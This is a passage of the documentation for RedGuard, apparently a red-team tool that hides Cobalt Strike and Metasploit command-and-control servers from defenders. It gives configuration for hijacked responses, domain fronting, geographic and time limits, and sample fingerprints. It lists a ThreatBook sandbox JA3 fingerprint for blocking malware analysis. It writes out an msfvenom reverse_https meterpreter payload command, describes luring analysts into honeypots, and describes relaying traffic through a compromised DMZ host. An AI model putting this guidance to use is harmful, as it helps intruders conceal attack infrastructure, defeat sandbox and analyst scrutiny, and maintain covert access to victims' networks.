244 | I believe that many users will be interested in **hijacking response**. The general principle is that when the client initiates a request to the real C2 server, since it does not meet the inbound rules, the C2 server will obtain the specified normal site and return its response information. Therefore, from the effect request end, it seems to be interacting with the IP service, but in fact, the intermediate C2 server is used as a proxy server to interact with the normal site, and it is difficult to find abnormalities. If it meets the inbound request, the traffic request will be forwarded to the real C2 service listening port for interaction, and the real listening port has been filtered by the cloud firewall, allowing only local access, and it cannot be directly accessed from the outside. **So from the perspective of external port opening, only the HTTP/S port is open, and in a sense, this is indeed the online port of C2.**
245 |
246 | 
247 |
248 | [^Traffic flow diagram]: C2 server traffic interaction process
249 |
250 | In the cyberspace mapping data, the HTTP/S open port response code of the IP is 200, not a 307 jump, which is more authentic.
251 |
252 | 
253 |
254 | The HTTPS certificate has the same effect as the forged certificate mentioned above, and both are fingerprints of real certificates.
255 |
256 | 
257 |
258 | I believe that many red teams will widely use concealment methods such as cloud functions/domain fronting in the process of fighting projects. However, in today's offensive and defensive confrontation, the above two concealment methods have a fatal problem, that is, they can directly connect to the C2 service. The result is undoubtedly that when we grasp the cloud function address or the interactive IP/HOST of the domain fronting, we can directly access the C2 listening service and prove that it is an attack facility.
259 |
260 | 
261 |
262 | **Since the traffic can directly reach C2, it is worth considering whether the security device can perform CS scanning on the traffic that does not match the SNI and HOST to identify whether it is malicious traffic. The same is true for cloud functions or sandbox environments. In addition to the sample side, there can also be more traffic-level analysis processes.**
263 |
264 | After the hijacking response, direct access to the HTTP service can interact with the website normally, but Cscan cannot scan out the sample information because the traffic cannot reach the real C2 listener. Normal C2 interaction is possible only when the characteristics of traffic initiation are met. However, there is a problem. The C2 scanning script needs to comply with the inbound rules, which puts a certain test on the coding ability of the blue team analysts. The currently public scanning script is in the form of Nmap.
265 |
266 | 
267 |
268 | ## JA3 fingerprint recognition cloud sandbox analysis traffic
269 |
270 | JA3 provides a more recognizable fingerprint for encrypted communications between clients and servers. It uses TLS fingerprints to identify TLS negotiations between malicious clients and servers, thereby achieving the effect of associating malicious clients. This fingerprint is easy to generate on any platform using MD5 encryption and is currently widely used in threat intelligence. For example, it can be seen in sample analysis reports of some sandboxes to prove the correlation between different samples.
271 |
272 | If we can master the JA3(S) of the C2 server and the malicious client, even if the traffic is encrypted and the IP address or domain name of the C2 server is unknown, we can still identify the TLS negotiation between the malicious client and the server through TLS fingerprinting. **I believe that everyone can think of this after seeing this, which is also a measure to deal with traffic forwarding concealment methods such as domain fronting, reverse proxy, and cloud function. Through the sandbox execution sample identification and C2 communication TLS negotiation and generate JA3(S) fingerprints, which can be applied to threat intelligence to achieve auxiliary tracing.**
273 |
274 | I announced this technology in 2022. When testing the micro-step sandbox environment, I found that although the number of egress IPs requesting interaction was small, it was not accurate to identify the sandbox by IP, and this was a feature that was easily changed, but its JA3 fingerprint was unique in the same system environment. Later, I received feedback that the sandbox had completed fingerprint randomization, but recent tests have found that it has not been fully implemented. I still hope to face the problem of fingerprints on the traffic side.
275 |
276 | - **Threatbook Sandbox Currently mainly the following JA3 fingerprints:**
277 | - 55826aa9288246f7fcafab38353ba734
278 |
279 | From the perspective of the cloud sandbox, by monitoring the traffic interaction between the sample and the C2 server, the JA3(S) fingerprint is generated to identify the malicious client and thus make an association. Thinking in reverse, as a traffic control facility in front of C2, we can also perform such operations to obtain the JA3 fingerprint of the client request. By debugging different sandbox environments, these JA3 fingerprints are obtained to form a fingerprint library, thereby forming a basic interception strategy.
280 |
281 | Imagine that in the process of staged Trojan interaction, the loader will first pull the shellcode of the remote address. Then, when the traffic identifies that the request meets the cloud sandbox characteristics of the JA3 fingerprint library, it will intercept the subsequent requests. If the shellcode cannot be obtained, the entire loading process cannot be completed, and the sandbox naturally cannot fully analyze it. If the environment is a stageless Trojan, then the sandbox analysis will also not be able to be finally uploaded to the C2 server. I believe everyone has woken up from a sleep and found a lot of long-timed sandbox records hanging on the C2. Of course, in an ideal state, we can identify different sandbox environments, which mainly depends on the reliability of the fingerprint library.
282 |
283 | During the test, I found that after adding the JA3 fingerprint of ZoomEye GO language request library to the fingerprint library and monitoring the RG request traffic, most of the requests triggered the basic interception of the JA3 fingerprint library feature. Here I guess that the underlying language of the surveying and mapping product is part of the scanning task implemented in GO language. Through a link, the scanning logic composed of different underlying languages finally completed the entire scanning task. This also explains why the scanning of some surveying and mapping products triggered the JA3 fingerprint interception feature of the GO language request library. **The recognition rule principle is the same as that of the cloud sandbox fingerprint. Both use the uniqueness of the request client environment and the request library. Unlike the PC side, the request environment of these products will basically not be changed at will, which also enables us to grasp its traffic side fingerprint and intercept**, so can we think about whether the security device can use the JA3 fingerprint of the active detection traffic as the basis for interception? Of course, when the business traffic is large, there may be a certain amount of false alarms. Here we only propose theoretically feasible product requirements.
284 |
285 | **P.S. Users can also upload samples to the sandbox to obtain and verify their JA3 fingerprints and add them to the fingerprint library. It should be noted that it is meaningless if the sandbox only changes the JA3 fingerprint to not the above fingerprint. What really needs to be solved is that each time the sandbox performs dynamic analysis, it is not the same fingerprint, and its changes need to meet the requirements of not repeating as much as possible. If the repetition rate is high, it will still be used as a fingerprint.**
286 |
287 | Currently supports the identification and interception of the threatbook cloud sandbox as an effect demonstration
288 |
289 | 
290 |
291 | ## Proxy port modification
292 |
293 | The configuration of the following two parameters in the configuration file realizes the effect of changing the reverse proxy port. It is recommended to use the default port hiding as long as it does not conflict with the current server port. If it must be modified, then pay attention to the `:` of the parameter value not to be missing
294 |
295 | ```bash
296 | # HTTPS Reverse proxy port
297 | Port_HTTPS = :443
298 | # HTTP Reverse proxy port
299 | Port_HTTP = :80
300 | ```
301 |
302 | ## RedGuard logs
303 |
304 | The blue team tracing behavior is analyzed through the interception log of the target request, which can be used to track peer connection events/issues. The log file is generated in the directory where RedGuard is running, **file name: RedGuard.log**.
305 |
306 | 
307 |
308 | ## RedGuard Obtain the real IP address
309 |
310 | This section describes how to configure RG to obtain the real IP address of a request. You only need to add the following configuration to the profile of the C2 device, the real IP address of the target is obtained through the request header X-Forwarded-For.
311 |
312 | ```bash
313 | http-config {
314 | set trust_x_forwarded_for "true";
315 | }
316 | ```
317 |
318 | ## Request geographic restrictions
319 |
320 | The configuration method takes `AllowLocation = Jinan, Beijing` as an example. Note that RedGuard provides two APIs for reverse IP attribution, one for users in mainland China and the other for users in non-mainland China, and can dynamically assign which API to use according to the input geographical domain name, if the target is China Then use Chinese for the set region, otherwise use English place names. It is recommended that users in mainland China use Chinese names, so that the accuracy of the attribution and the response speed of the API obtained by reverse query are the best choices.
321 |
322 | P.S. Mainland Chinese users, do not use **AllowLocation = Jinan,beijing** this way! It doesn't make much sense, the first character of the parameter value determines which API to use!
323 |
324 | ```bash
325 | # IP address owning restrictions example:AllowLocation = 山东,上海,杭州 or shanghai,beijing
326 | AllowLocation = *
327 | ```
328 |
329 | 
330 |
331 | Before deciding to restrict the region, you can manually query the IP address by the following command.
332 |
333 | ```bash
334 | ./RedGuard --ip 111.14.218.206
335 | ./RedGuard --ip 111.14.218.206 --location shandong # Use overseas API to query
336 | ```
337 |
338 | Here we set to allow only the Shandong region to go online
339 |
340 | 
341 |
342 | **Legal traffic:**
343 |
344 | 
345 |
346 | **Illegal request area:**
347 |
348 | 
349 |
350 | Regarding the connections of geographical restrictions, it may be more practical in the current offensive and defensive exercise. Basically, the targets of provincial and municipal offensive and defensive exercise restrictions are in designated areas, and the traffic requested by other areas can naturally be ignored. This function of RedGuard can not only limit a single region, but also limit multiple connection regions according to provinces and cities, and intercept the traffic requested by other regions.
351 |
352 | ## Blocking based on whitelist
353 |
354 | In addition to the built-in IP blacklist of cybersecurity vendors in RedGuard, we can also restrict according to the whitelist method. In fact, I also suggest that during web penetration, we can restrict the online IP addresses according to the whitelist to split multiple way of IP address.
355 |
356 | ```bash
357 | # Whitelist list example: AllowIP = 172.16.1.1,192.168.1.1
358 | AllowIP = 127.0.0.1
359 | ```
360 |
361 | 
362 |
363 | As shown in the figure above, we restrict to allow only 127.0.0.1 connections, then the request traffic of other IPs will be blocked.
364 |
365 | ## Block based on time period
366 |
367 | This function is more interesting. Setting the following parameter values in the configuration file means that the traffic control facility can only connect from 8:00 am to 9:00 pm. The specific application scenario here is that during the specified attack time, we allow communication with C2, and remains silent at other times. This also allows the red teams to get a good night's sleep without worrying about some blue team on duty at night being bored to analyze your Trojan and then wake up to something indescribable, hahaha.
368 |
369 | ```bash
370 | # Limit the time of requests example: AllowTime = 8:00 - 16:00
371 | AllowTime = 8:00 - 21:00
372 | ```
373 |
374 | 
375 |
376 | ## Malleable Profile
377 |
378 | RedGuard uses the Malleable C2 profile. It parses the provided extensible configuration file section to understand the contract and pass only those inbound requests that satisfy it, while misleading other requests. Parts such as `http-stager`, `http-get` and `http-post` and their corresponding uris, headers, User-Agent etc. are used to distinguish legal beacon requests from irrelevant Internet noise or IR/AV/EDR Out-of-bounds packet.
379 |
380 | ```bash
381 | # C2 Malleable File Path
382 | MalleableFile = /root/cobaltstrike/Malleable.profile
383 | ```
384 |
385 | 
386 |
387 | The profile written by 风起 is recommended to use:
388 |
389 | >
390 |
391 | ## Custom Delete Response Fields
392 |
393 | In Cobalt Strike 4.7+, Teamserver automatically removes the Content-Encoding header without any notification, potentially causing a malleable http-(get|post).server violation. Moreover, if there is no Content-type in the CS Server response message, but after being forwarded by RedGuard, the Content-Type is added to the response message header, causing cf to cache the page and causing interference.
394 |
395 | After RedGuard 23.08.21, the function of customizing the header of the response packet has been added. Users can customize and delete the header information in the response packet by modifying the configuration file to solve the problem of incorrect parsing.
396 |
397 | ```bash
398 | # Customize the header to be deleted example: Keep-Alive,Transfer-Encoding
399 | DelHeader = Keep-Alive,Transfer-Encoding
400 | ```
401 |
402 | ## Sample FingerPrint
403 |
404 | RedGuard 23.05.13 has updated the trojan sample fingerprint recognition function, which is based on customizing the HTTP Header field of the Malleable Profile as the fingerprint “**sample salt value**” for uniquely identifying the same **C2 listener**/Header Host. In addition, the trojan sample fingerprint generated by combining other relevant request fields can be used to detect the custom sample liveliness. According to the attacker’s task requirements, the trojan sample fingerprint recognition function can perform “**offline operation**” on the samples you want to disable, to better evade malicious traffic analysis of the sample communication and the staged sample PAYLOAD attack payload acquisition analysis, and provide more personalized stealth measures for the attacker.
405 |
406 | For different C2 listeners, we can give different aliases to the Malleable Profile configurations, customize the field names and values of related headers as the sample salt value, and use it as one of the distinctions between different samples. The following code is for illustration purposes, and in actual attack and defense scenarios we can use more realistic HTTP request packet fields as the basis for judgment.
407 |
408 | ```bash
409 | http-get "listen2" {
410 | set uri "/image.gif";
411 | client {
412 | header "Accept-Finger" "866e5289337ab033f89bc57c5274c7ca"; //Custom HTTP Header and Value
413 | metadata {
414 | print
415 | }
416 | }
417 | }
418 | ```
419 |
420 | **HTTP traffic**
421 |
422 | 
423 |
424 | As shown in the figure, we use the above sample Salt value and Host field as the basis for fingerprint generation. Here we know:
425 |
426 | - **Salt Value:866e5289337ab033f89bc57c5274c7ca**
427 | - **Host :redguard.com**
428 |
429 | According to splicing the above values, the sample fingerprint is obtained as follows:
430 |
431 | ```bash
432 | 22e6db08c5ef1889d64103a290ac145c
433 | ```
434 |
435 | Now that we know the above sample fingerprint, we can set the custom Header field and sample fingerprint in the RedGuard configuration file for malicious traffic interception. It is worth noting that we can extend multiple sample fingerprints, separated by commas, and the FieldName needs to be consistent with the Header field name configured in the Malleable Profile
436 |
437 | 
438 |
439 | Because RedGuard’s configuration file is a hot configuration, we don’t need to restart RedGuard to intercept the samples we want to disable. When we want the sample to be reactivated, we just need to delete the relevant sample fingerprint from the RedGuard configuration file.
440 |
441 | **Demonstration effect:**
442 |
443 | 
444 |
445 | # 0x04 Case Analysis
446 |
447 | ## CobaltStrike
448 |
449 | If there is a problem with the above method, the actual online C2 server cannot be directly intercepted by the firewall, because the actual load balancing request in the reverse proxy is made by the IP of the cloud server manufacturer.
450 |
451 | In single combat, we can set an interception rules on the cloud server firewall.
452 |
453 | 
454 |
455 | Then set the address pointed to by the proxy to .
456 |
457 | ```bash
458 | {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
459 | ```
460 |
461 | And because our basic verification is based on the HTTP HOST request header, what we see in the HTTP traffic is also the same as the domain fronting method, but the cost is lower, and only one cloud server is needed.
462 |
463 | 
464 |
465 | For the listener settings, the `HTTPS Port (C2)` is set to the RedGuard reverse proxy port, and the `HTTPS Port (Bind)` is the actual connection port of the local machine.
466 |
467 | ## Metasploit
468 |
469 | **Generates Trojan**
470 |
471 | ```bash
472 | $ msfvenom -p windows/meterpreter/reverse_https LHOST=vpsip LPORT=443 HttpHostHeader=360.com
473 | -f exe -o ~/path/to/payload.exe
474 | ```
475 |
476 | Of course, as a domain fronting scenario, you can also configure your LHOST to use any domain name of the manufacturer's CDN, and pay attention to setting the HttpHostHeader to match RedGuard.
477 |
478 | ```bash
479 | setg OverrideLHOST 360.com
480 | setg OverrideLPORT 443
481 | setg OverrideRequestHost true
482 | ```
483 |
484 | It is important to note that the `OverrideRequestHost` setting must be set to `true`. This is due to a feature in the way Metasploit handles incoming HTTP/S requests by default when generating configuration for staging payloads. By default, Metasploit uses the incoming request's `Host` header value (if present) for second-stage configuration instead of the `LHOST` parameter. Therefore, the build stage is configured to send requests directly to your hidden domain name because CloudFront passes your internal domain in the `Host` header of forwarded requests. This is clearly not what we are asking for. Using the `OverrideRequestHost` configuration value, we can force Metasploit to ignore the incoming `Host` header and instead use the `LHOST` configuration value pointing to the origin CloudFront domain.
485 |
486 | The listener is set to the actual line port that matches the address RedGuard actually forwards to.
487 |
488 | 
489 |
490 | RedGuard received the request:
491 |
492 | 
493 |
494 | ## Cyberspace Search Mapping
495 |
496 | As shown in the figure below, when our interception rule is set to DROP, the spatial mapping system probe will probe the / directory of our reverse proxy port several times. In theory, the request packet sent by mapping is faked as normal traffic as shown. But after several attempts, because the signature of the request packet do not meet the release requirements of RedGuard, they are all responded by Close HTTP. The final effect displayed on the surveying and mapping platform is that the reverse proxy port is not open.
497 |
498 | 
499 |
500 | The traffic shown in the figure below means that when the interception rule is set to Redirect, we will find that when the mapping probe receives a response, it will continue to scan our directory. User-Agent is random, which seems to be in line with normal traffic requests, but both successfully blocked.
501 |
502 | 
503 |
504 | **Mapping Platform - Hijack Response Intercept Mode Effect:**
505 |
506 | 
507 |
508 | **Surveying and mapping platform - effect of redirection interception:**
509 |
510 | 
511 |
512 | ## Domain fronting
513 |
514 | RedGuard supports Domain fronting. In my opinion, there are two forms of presentation. One is to use the traditional Domain fronting method, which can be achieved by setting the port of our reverse proxy in the site-wide acceleration back-to-origin address. On the original basis, the function of traffic control is added to the domain fronting, and it can be redirected to the specified URL according to the setting we set to make it look more real. It should be noted that the RedGuard setting of the HTTPS HOST header must be consistent with the domain name of the site-wide acceleration.
515 |
516 | 
517 |
518 | In single combat, I suggest that the above method can be used, and in team tasks, it can also be achieved by self-built "Domain fronting".
519 |
520 | 
521 |
522 | In the self-built Domain fronting, keep multiple reverse proxy ports consistent, and the HOST header consistently points to the real C2 server listening port of the backend. In this way, our real C2 server can be well hidden, and the server of the reverse proxy can only open the proxy port by configuring the firewall.
523 |
524 | 
525 |
526 | This can be achieved through multiple node servers, and configure multiple IPs of our nodes in the CS listener HTTPS online IP.
527 |
528 | ## Honeypot malicious trap
529 |
530 | **The principle of malicious honeypot trapping mainly relies on the hijacking response or redirection function of RG traffic guidance, which guides analysts who are evaluating C2 facilities to the address of the honeypot sandbox. In the hijacking response state, RG will direct request traffic that does not meet the inbound rules to the honeypot assets.** When encountering some more powerful honeypots (such as those that capture operator mobile phone numbers), the client will initiate a request according to the response of the target site and be hijacked by jsonp to obtain relevant information.
531 |
532 | Imagine that when analysts directly access the C2 online port, they will be directed to the honeypot asset, which will undoubtedly cause disturbance to the analysts. The analysts are maliciously directed to request the honeypot asset, and the honeypot monitoring end captures the relevant information of the blue team analysts and traces the error. If the analysis target is wrong from the beginning, how can you get a good result? This will undoubtedly cause serious internal friction for the defense team.
533 |
534 | **Here is a set of ZoomEye fingerprints associated with honeypot assets:**
535 |
536 | ```bash
537 | (iconhash:"9fd6f0e56f12adfc2a4da2f6002fea7a" (title:"然之协同" +"iframe" +">v.ignoreNotice")) ("/static/js/2.ca599e2d.chunk.js?t=" +title:"OA办公系统") ("data.sloss.xyz/get_code.js?access") ("/monitordevinfo/common.js") (app:"honeyport" +country:china +after:"2022-08-22")
538 | ```
539 |
540 | 
541 |
542 | The way to achieve this effect is very simple, you only need to change the relevant key values in the RG configuration file.
543 |
544 | ```bash
545 | # RedGuard interception action: redirect / reset / proxy (Hijack HTTP Response)
546 | drop_action = proxy
547 | # URL to redirect to
548 | Redirect = https://market.baidu.com
549 | ```
550 |
551 | **P.S. I believe everyone knows how to configure it without explanation:)**
552 |
553 | This method is a kind of cunning trick, which is more reflected in the idea. If it is further utilized, the honeypot capture function can be deployed in the C2 front-end traffic control facility and then interactive traffic can be directed. The effect is that the client's browser cache data can be obtained just like a traditional honeypot. However, I personally feel that in the public version, it may not be meaningful to apply it to the current attack and defense confrontation. It is meaningless for the attacker to capture the social information of the blue team analyst and then trace it. Of course, taking a step back, this may make the analysis of C2 samples more dangerous. When the attacker of the black and gray industries can obtain the virtual identity of the analyst, if the virtual and real identities can be converted, it is still relatively dangerous. **So I think that future research and analysis should be more cautious and vigilant.**
554 |
555 | ## C2 traffic based on edge node link interaction
556 |
557 | In the attack and defense confrontation scenario, most unit networks are still border-based defense. Here we consider a scenario where the external servers in the DMZ area are often configured with relevant access policies in a normal business environment. At this time, when the external servers at the edge can access the network but cannot directly access the intranet host, the PC or related servers in the intranet do not directly access the public network, but can access the business servers in the DMZ area, then I can use the host of the edge node as an RG node to transfer the intranet online traffic to our C2 facilities. Does it sound very similar to the conventional proxy transfer online? However, this is just a form of display of the skill implementation. Let's continue to look at more TIPS.
558 |
559 | 
560 |
561 | When we take down an edge host during the management process, assuming that we have taken over the Shell permissions, we will deploy RG on this server as our front-end node **(in actual scenarios, configuration files are hard-coded in the program, and even the Trojan horse and RG are combined into the same program)**.
562 |
563 | **The configuration file is as follows:**
564 |
565 | 
566 |
567 | For the specific configuration, we mainly focus on the arrows. **The arrow 1 above is the HOST domain name for the interaction between the intranet host and the edge node**. It is recommended to set the relevant intranet domain name according to the specific scenario of the target unit. Imagine the traffic interaction between two hosts in the intranet about the intranet domain name. Does BT have the courage to directly cut off the interactive traffic? Of course, if they can determine that it is malicious interactive traffic. **The arrow 2 points to the setting of the conventional domain frontend**. This key-value pair, the key corresponds to the online HOST and the value corresponds to the proxy address. Here we can set it to any HTTPS domain name using the same CDN manufacturer **(CDN node IP is also OK, remember to bring http(s):// protocol).**
568 |
569 | EdgeHost is the domain name used by our cloud service provider's domain frontend, which is also the domain name used by the RG edge node when interacting with C2 through the CDN node. Yes, RG will modify the HOST domain name of the legitimate request and modify it to the cloud service CDN domain name that can communicate normally.
570 |
571 | EdgeTarget is the domain name for intranet interaction, which needs to be the same as arrow 1. Only traffic requested by the domain name set here by HOST will be considered legitimate, and RG will be further modified to the cloud service CDN domain name for subsequent communication.
572 |
573 | **Here we summarize:**
574 |
